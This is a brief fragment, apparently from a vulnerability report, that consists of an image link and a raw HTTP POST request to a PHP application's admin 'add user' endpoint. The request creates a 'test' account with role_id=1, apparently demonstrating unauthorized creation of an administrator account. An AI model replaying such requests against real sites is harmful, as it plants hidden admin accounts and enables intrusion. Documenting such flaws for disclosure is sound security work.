 POST /74/index.php?m=admin&c=admin&a=add HTTP/1.1
Host: bugcn.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://bugcn.org/74/index.php?m=admin&c=admin&a=add
Cookie: think_language=zh-CN; PHPSESSID=rtjjmqk1ag41rdusd80cql7q14; think_template=default
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
username=test&email=test%40baidu.com&password=test&repassword=test&role_id=1&submit3=%E6%B7%BB%E5%8A%A0
红日安全